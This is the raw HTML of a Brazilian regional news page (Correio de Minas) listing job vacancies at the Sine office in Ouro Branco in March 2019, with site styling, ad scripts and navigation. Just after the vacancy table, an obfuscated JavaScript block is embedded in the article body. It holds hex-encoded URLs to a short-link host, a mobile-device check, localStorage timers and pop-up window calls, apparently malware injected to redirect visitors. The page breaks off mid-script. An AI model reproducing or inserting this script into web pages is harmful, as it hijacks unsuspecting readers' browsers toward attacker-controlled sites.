                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-50140 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img fetchpriority="high" decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-50140 post type-post status-publish format-standard has-post-thumbnail hentry category-emprego tag-empregos tag-oportunidades tag-ouro-branco tag-sine tag-vagas" id="post-50140">

	<header class="entry-header">

		<h1 class="entry-title">Oportunidades no Sine de Ouro Branco</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 11 de março de 2019				às 17:31 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="640" height="378" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2-1024x604.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2-1024x604.jpg 1024w, https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2-300x177.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2-768x453.jpg 768w, https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2-1536x907.jpg 1536w, https://correiodeminas.com.br/wp-content/uploads/2023/12/Sine-Ouro-Branco-2-2.jpg 1772w" sizes="auto, (max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/" data-a2a-title="Oportunidades no Sine de Ouro Branco"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><table width="0">
<tbody>
<tr>
<td width="94"><strong><em>Código da Vaga</em></strong></td>
<td width="481"><strong><em>11/03/2019    Ocupação e Observações</em></strong></td>
<td width="76"><strong><em>Nº de Vagas</em></strong></td>
<td width="123"><strong><em>Experiência na função</em></strong></td>
<td width="161"><strong><em>Escolaridade Mínima</em></strong></td>
<td width="104"><strong><em>Salário Mensal</em></strong></td>
</tr>
<tr>
<td width="94"><em>4765153</em></td>
<td width="481"><strong><em>CHAVEIRO – </em></strong><em>Ensino Fundamental Completo// Imprescindível ter CNH&#8221;A&#8221;// Oportunidade de treinamento e trabalho como chaveiro// Candidatos de Ouro Branco.</em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"></td>
<td width="161"><strong><em>Ensino Fundamental Completo </em></strong></td>
<td width="104"><strong><em>A combinar </em></strong></td>
</tr>
<tr>
<td width="94"><em>4854562</em></td>
<td width="481"><strong><em>ELETRICISTA DE CAMINHÕES E MÁQUINAS – </em></strong><em> 6 meses de experiência na CTPS//  Ensino Médio e elétrica residencial//  Realizar manutenção elétrica em máquinas pesadas//  Candidatos de Ouro Branco, Conselheiro  Lafaiete e Congonhas. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS </em></strong></td>
<td width="161"><strong><em>Ensino Médio Completo </em></strong></td>
<td width="104"><strong><em>$1800,00</em></strong></td>
</tr>
<tr>
<td width="94"><em>4861277</em></td>
<td width="481"><strong><em>PROJETISTA DE SISTEMAS ELÉTRICOS – </em></strong><em>Aceita PCD// 6 meses de experiência na CTPS//  Curso Técnico em Elétrica// AutoCAD//  Ter experiência como projetista de sistemas elétricos industriais//  Candidatos de Ouro Branco, Conselheiro Lafaiete, Congonhas e outras localidades com distância de até 50Km de Ouro Branco </em></td>
<td width="76"><strong><em>4</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS  </em></strong></td>
<td width="161"><strong><em>Curso Técnico em Elétrica </em></strong></td>
<td width="104"><strong><em>$2000,00 </em></strong></td>
</tr>
<tr>
<td width="94"><em>4776307</em></td>
<td width="481"><strong><em>AUXILIAR MECÂNICO DE AR CONDICIONADO – </em></strong><em>Imprescindível ter CNH&#8221;B&#8221;//  Ensino Fundamental Completo//  Desejável curso de eletromecânica// Experiência e domínio total em ar condicionado// Candidatos de Ouro Branco e Conselheiro Lafaiete.. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS  </em></strong></td>
<td width="161"><strong><em>Ensino Fundamental Completo</em></strong></td>
<td width="104"><strong><em>$1169,60</em></strong></td>
</tr>
<tr>
<td width="94"><em>4817420</em></td>
<td width="481"><strong><em>OPERADOR DE GUINDAUTO/ MUNCK – </em></strong><strong><em>até 14 toneladas/ 6 meses de experiência na CTPS/ CNH&#8221;D&#8221;/ Apresentar Curso de Operador de Guindauto/Munck; Qualificação na operação do equipamento; Tabela de içamento de cargas e Direção Defensiva//</em></strong><em> Dirigir guindauto, transitando por vias públicas, estradas e/ou frentes de serviços de circulação restrita/  Operar guindauto com capacidade nominal até 14 toneladas de diversos tipos, ajustando e acionando comandos para movimentar as máquinas/ Candidatos de Ouro Branco e Conselheiro Lafaiete. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS</em></strong></td>
<td width="161"><strong><em>Ensino Fundamental Completo </em></strong></td>
<td width="104"><strong><em>$1562,77 </em></strong></td>
</tr>
<tr>
<td width="94"><em>4847696</em></td>
<td width="481"><strong><em>MOTORISTA DE VEÍCULO PESADO – </em></strong><strong><em>DIRIGIR CARRETA CARGA SECA/PRANCHA BI-TREM// Apresentar Curso de Carga Indivisível// CNH”E”//</em></strong><em>   Experiência comprovada// Transitar internamente dentro dos clientes da empresa, atendendo frentes de serviços de circulação restrita,legislação e/normas de tráfego das contratantes e determinações superiores para transporte de peças e contrapesos, dormentes e etc.// Candidatos de Ouro Branco e Conselheiro Lafaiete. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS</em></strong></td>
<td width="161"><strong><em>Ensino Fundamental Completo</em></strong></td>
<td width="104"><strong><em>$1689,32</em></strong></td>
</tr>
<tr>
<td width="94"><em>4817753</em></td>
<td width="481"><strong><em>SINALEIRO/ RIGGER – </em></strong><strong><em>6 meses de experiência na CTPS// CNH&#8221;B&#8221;// Apresentar curso de rigger// Experiência em arrumação de carga e descarga de mercadoria// </em></strong><em>Orientar o operador de máquinas e equipamentos com sinais específicos ou com auxílio de rádios comunicadores para movimentação de cargas, controlando peso e condição de amarrações, alça e trava de fechamento//  Candidatos de Ouro Branco. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS</em></strong></td>
<td width="161"><strong><em>Ensino Fundamental Completo</em></strong></td>
<td width="104"><strong><em>$1562,77</em></strong></td>
</tr>
<tr>
<td width="94"><em>4863965</em></td>
<td width="481"><strong><em>ELETRICISTA(CORRENTE CONTÍNUA) DE MÁQUINAS E EQUIPAMENTOS PESADOS – </em></strong><strong><em>6 meses de experiência na CTPS// Curso específico em Eletrônica e Elétrica// CNH&#8221;B&#8221;//</em></strong><em> Ensino Médio Completo// Disponibilidade de horário/  Experiência específica em corrente contínua e em executar serviços de manutenção corretiva e preventiva em máquinas e equipamentos pesados//  Conhecimento em material elétrico em geral e suas aplicações; desenhos/ catálogos de equipamentos elétricos;  esquemas elétricos de adaptações;// Candidatos de Ouro Branco e Conselheiro Lafaiete</em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência na CTPS</em></strong></td>
<td width="161"><strong><em>CURSO TÉCNICO EM ELETRÔNICA E ELÉTRICA </em></strong></td>
<td width="104"><strong><em>$2135,83</em></strong></td>
</tr>
<tr>
<td width="94"><em>4865580</em></td>
<td width="481"><strong><em>VENDEDOR DE SERVIÇOS </em></strong><em>– </em><strong><em>6 meses de experiência na CTPS// CNH&#8221;A/B&#8221; e moto própria//</em></strong><em> Ensino Médio Completo//  Ter boa comunicação// Realizar vendas externas em Ouro Branco e cidades vizinhas até 100Km//  Candidatos de Ouro Branco. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência </em></strong></td>
<td width="161"><strong><em>Ensino Médio Completo</em></strong></td>
<td width="104"><strong><em> $1030,00</em></strong></td>
</tr>
<tr>
<td width="94"><em>4867732</em></td>
<td width="481"><strong><em>CASEIRO – </em></strong><em>Aceita casal// Fazer manutenção da pousada// Cuidar de plantas, fazer limpeza da piscina e do terreno// Fazer pequenos reparos de hidráulica, alvenaria e elétrica// Ter boa comunicação// Candidatos de Ouro Branco. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência </em></strong></td>
<td width="161"><strong><em>Ensino Fundamental Completo </em></strong></td>
<td width="104"><strong><em>$998,00</em></strong></td>
</tr>
<tr>
<td width="94"><em>4868163</em></td>
<td width="481"><strong><em>ATENDENTE BALCONISTA – </em></strong><em>Ter pacote office completo// Experiência em informática de Lan House// Ensino Médio Completo// Atendimento ao cliente para vendas e serviços de Lan House// Aceita PCD (deficiência que permita exercer todas as atividades da profissão)//  Candidatos de Ouro Branco. </em></td>
<td width="76"><strong><em>1</em></strong></td>
<td width="123"><strong><em>6 meses de experiência </em></strong></td>
<td width="161"><strong><em>Ensino Médio  Completo </em></strong></td>
<td width="104"><strong><em>$998,00</em></strong></td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 